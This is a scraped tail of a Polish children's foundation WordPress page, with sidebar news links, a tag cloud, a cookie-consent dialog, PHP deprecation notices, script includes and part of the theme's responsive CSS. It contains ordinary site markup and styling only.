<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">Ciocia do Bajkowego Żłobka poszukiwania:)</a></h4>
                </div>
                                <!--News Widget Block-->
                <div class="news-post">
                    <div class="post-thumb"><a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
"></a></div>
                    <div class="date"><span class="fa fa-calendar-alt"></span> 10 maja 2023</div>
                    <h4><a href="https://fundacjabajkowyswiat.org/rekrutacja-na-1-miejsce-w-bajkowym-zlobku/<br />
<b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/digidetale/domains/fundacjabajkowyswiat.org/public_html/wp-includes/formatting.php</b> on line <b>4494</b><br />
">Rekrutacja na 1 miejsce w Bajkowym Żłobku</a></h4>
                </div>
                        </section>
        <section id="tag_cloud-1" class="widget widget_tag_cloud"><h2 class="widget-title">Popularne Tagi</h2><div class="tagcloud"><a href="https://fundacjabajkowyswiat.org/tag/dla-rodzicow/" class="tag-cloud-link tag-link-60 tag-link-position-1" style="font-size: 8pt;" aria-label="dla rodziców (1 element)">dla rodziców</a>
<a href="https://fundacjabajkowyswiat.org/tag/fundacja-bajkowy-swiat/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 8pt;" aria-label="Fundacja Bajkowy Świat (1 element)">Fundacja Bajkowy Świat</a>
<a href="https://fundacjabajkowyswiat.org/tag/kompetencje/" class="tag-cloud-link tag-link-61 tag-link-position-3" style="font-size: 8pt;" aria-label="kompetencje (1 element)">kompetencje</a>
<a href="https://fundacjabajkowyswiat.org/tag/mdd/" class="tag-cloud-link tag-link-55 tag-link-position-4" style="font-size: 8pt;" aria-label="MDD (1 element)">MDD</a>
<a href="https://fundacjabajkowyswiat.org/tag/odpornosc/" class="tag-cloud-link tag-link-51 tag-link-position-5" style="font-size: 8pt;" aria-label="odporność (1 element)">odporność</a>
<a href="https://fundacjabajkowyswiat.org/tag/praca/" class="tag-cloud-link tag-link-54 tag-link-position-6" style="font-size: 22pt;" aria-label="Praca (2 elementy)">Praca</a>
<a href="https://fundacjabajkowyswiat.org/tag/prezes/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 8pt;" aria-label="prezes (1 element)">prezes</a>
<a href="https://fundacjabajkowyswiat.org/tag/recall-healing/" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 8pt;" aria-label="Recall Healing (1 element)">Recall Healing</a>
<a href="https://fundacjabajkowyswiat.org/tag/rodzice/" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 8pt;" aria-label="rodzice (1 element)">rodzice</a>
<a href="https://fundacjabajkowyswiat.org/tag/stres/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 8pt;" aria-label="stres (1 element)">stres</a>
<a href="https://fundacjabajkowyswiat.org/tag/szkolenia/" class="tag-cloud-link tag-link-58 tag-link-position-11" style="font-size: 8pt;" aria-label="szkolenia (1 element)">szkolenia</a>
<a href="https://fundacjabajkowyswiat.org/tag/warsztat/" class="tag-cloud-link tag-link-49 tag-link-position-12" style="font-size: 22pt;" aria-label="warsztat (2 elementy)">warsztat</a>
<a href="https://fundacjabajkowyswiat.org/tag/warsztaty/" class="tag-cloud-link tag-link-57 tag-link-position-13" style="font-size: 8pt;" aria-label="warsztaty (1 element)">warsztaty</a>
<a href="https://fundacjabajkowyswiat.org/tag/zasoby/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 8pt;" aria-label="zasoby (1 element)">zasoby</a>
<a href="https://fundacjabajkowyswiat.org/tag/zlobek/" class="tag-cloud-link tag-link-45 tag-link-position-15" style="font-size: 8pt;" aria-label="żłobek (1 element)">żłobek</a></div>
</section></aside>					</div>
				            </div>
        </div>
    </div>
<footer class="main-footer">
	<div class="footer-bottom">
		<div class="auto-container">
			<div class="clearfix">
								<div class="copyright ">
					© 2019 loveus. All rights reserved.				</div>
				<ul class="bottom-links">
 	<li>Terms of Service</li>
 	<li>Privacy Policy</li>
</ul>			</div>
		</div>
	</div>
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Używamy plików cookie na naszej stronie internetowej, aby zapewnić Ci najbardziej odpowiednie wrażenia, zapamiętując Twoje preferencje i powtarzając wizyty. Klikając „Akceptuj wszystko”, wyrażasz zgodę na użycie WSZYSTKICH plików cookie. Możesz jednak odwiedzić „Ustawienia plików cookie”, aby wyrazić kontrolowaną zgodę.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Ustawienia Ciasteczek</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Akceptuj Wszystko</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="yith-quick-view-modal">
	<div class="yith-quick-view-overlay"></div>
	<div class="yith-wcqv-wrapper">
		<div class="yith-wcqv-main">
			<div class="yith-wcqv-head">
				<a href="#" id="yith-quick-view-close" class="yith-wcqv-close">X</a>
			</div>
			<div id="yith-quick-view-content" class="woocommerce single-product"></div>
		</div>
	</div>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"dayNamesShort":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."],"dayNamesMin":["N","P","W","\u015a","C","P","S"],"monthNames":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesShort":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"monthNamesMin":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Zamknij (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Udostępnij"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Przełącz tryb pełnoekranowy"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Powiększ/zmniejsz"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Poprzedni (strzałka w lewo)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Następny (strzałka w prawo)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Przepraszamy, ten produkt jest niedostępny. Prosimy wybrać inną kombinację.</p>
</script>
<link rel='stylesheet' id='classyea-stylesheet-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/icons/classyea-icon.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='classyea-globle-style-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/css/classiy-globle.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.6.3' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/js/progress-bar/progressbar.js?ver=1.2.7" id="classyea-progressbar-js-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/classy-addons-for-elementor/assets/elementor/front/js/progress-bar/progressbar-frontend.js?ver=1.2.7" id="classyea-progressbar-frontend-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/lazyload.js?ver=1" id="lazyload-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/loveus-core/elementor-addons/assets/js/addons-script.js?ver=1" id="loveus-script-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fundacjabajkowyswiat.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/charitable-frontend-2.0.min.js?ver=1.8.1.3" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"\/wp-admin\/admin-ajax.php","loader":"https:\/\/fundacjabajkowyswiat.org\/wp-content\/plugins\/yith-woocommerce-quick-view\/assets\/image\/qv-loader.gif","lang":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=1.36.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/popper.min.js?ver=6.4.7" id="popper-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/jquery.fancybox.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/owl.js?ver=6.4.7" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/appear.js?ver=6.4.7" id="appear-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/wow.js?ver=6.4.7" id="wow-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/js/script.js?ver=6.4.7" id="loveus-scripts-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/js/navigation.js?ver=20151215" id="loveus-navigation-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/themes/loveus/js/skip-link-focus-fix.js?ver=20151215" id="loveus-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="gt_widget_script_38786253-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['38786253'] = {"default_language":"pl","languages":["en","pl"],"url_structure":"none","flag_style":"3d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://fundacjabajkowyswiat.org/wp-content/plugins/gtranslate/js/base.js?ver=6.4.7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/szkolenia/" data-gt-orig-domain="fundacjabajkowyswiat.org" data-gt-widget-id="38786253" defer></script><script src='https://fundacjabajkowyswiat.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-before.js'></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script src='https://fundacjabajkowyswiat.org/wp-content/plugins/the-events-calendar/common/src/resources/js/underscore-after.js'></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Przepraszamy, \u017caden produkt nie spe\u0142nia twojego wyboru. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119.","i18n_make_a_selection_text":"Wybierz opcje produktu przed dodaniem go do koszyka.","i18n_unavailable_text":"Przepraszamy, ten produkt jest niedost\u0119pny. Prosimy wybra\u0107 inn\u0105 kombinacj\u0119."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.6.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.6.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Prosz\u0119 wybra\u0107 ocen\u0119","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/responsive.css?ver=1
body_size: 2975
content:
@media only screen and (max-width: 7000px){
	.page-wrapper{
		overflow: hidden;
	}
	
}

@media only screen and (max-width: 1340px){
	.about-section .upper-boxes{
		margin-bottom: 20px;
	}

	.about-section.style-two{
		padding-bottom: 100px;
	}

	.sec-title h2,
	.page-banner h1{
		font-size: 48px;
	}

	.banner-carousel .content-box h2{
		font-size: 64px;
		line-height: 1.2em;
	}
}

@media only screen and (max-width: 1139px){
	.main-header .header-top .top-left{
		display: none;
	}

	.main-menu .navigation > li{
		margin-right: 30px;
	}

	.main-header .nav-outer .main-menu,
	.sticky-header{
		display: none !important;
	}

	.nav-outer .mobile-nav-toggler{
		display: block;
	}

	.fact-counter .column .inner .count-outer{
		font-size: 64px;
		line-height: 1.2em;
	}

	.about-section .right-column .inner,
	.donate-section .form-column .inner{
		padding-left: 0;
	}

	.mission-vision .text-column .inner{
		padding-top: 0;
		padding-right: 0;
		padding-left: 0;
	}

	.video-section .text-column .inner{
		padding-top: 0;
	}

	.banner-section .owl-nav .owl-prev{
		left: 15px;
	}

	.banner-section .owl-nav .owl-next{
		right: 15px;
	}

	.about-section.style-two .left-column .inner{
		max-width: none;
		padding-right: 0;
	}

	.about-section.style-two{
		padding-bottom: 70px;
	}

	.style-three .banner-carousel .slide-item{
		padding: 220px 0px 200px;
	}

	.about-section.style-three .left-column .inner{
		padding-left: 0;
		padding-top: 0;
	}

	.team-carousel-section .title-box .text{
		margin-left: 50px;
	}

	.news-block-three .inner-box{
		padding: 40px 20px;
	}

	.news-block-three .news-post{
		min-height: 170px;
		margin-bottom: 40px;
		padding-bottom: 40px;
	}

	.about-section.style-three .left-column{
		order: 0;
	}

	.about-section.style-three{
		padding-bottom: 100px;
	}

	.team-carousel-section{
		padding-top: 100px;
	}

	.team-carousel-section.no-padding-top{
		padding-top: 0;
	}

	.fluid-section .image-column,
	.fluid-section .text-column{
		position: relative;
		width: 100%;
	}

	.fluid-section .image-column .image{
		display: block;
	}

	.fluid-section .image-column .image-layer{
		display: none;
	}

	.fluid-section .text-column .inner{
		padding: 80px 20px 120px;
	}

	.fluid-section .owl-dots{
		left: 0;
		right: auto;
		top: auto;
		bottom: -40px;
		width: 100%;
		height: 0;
		margin: 0;
	}

	.fluid-section .owl-dots .owl-dot{
		display: inline-block;
		margin: 0 5px;
	}

	.page-banner{
		padding: 100px 0px 120px;
	}

	.faq-section .content-column .inner{
		padding-left: 0;
	}

	.faq-section .title-column h2,
	.donate-section .title-column h2{
		font-size: 42px;
	}

	.sidebar-side .sidebar{
		padding: 45px 20px;
	}

	.shop-upper-box .items-label,
	.shop-upper-box .sort-by{
		width: 50%;
	}

	.shop-upper-box .layout-mode{
		display: none;
	}

	.product-details .image-column .inner{
		padding-right: 0;
	}

	.donate-section .title-column .text{
		margin-bottom: 30px;
	}
	
	.event-block-two .title-column h3 br,
	.news-block .inner-box h3 br{
		display:none;	
	}
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
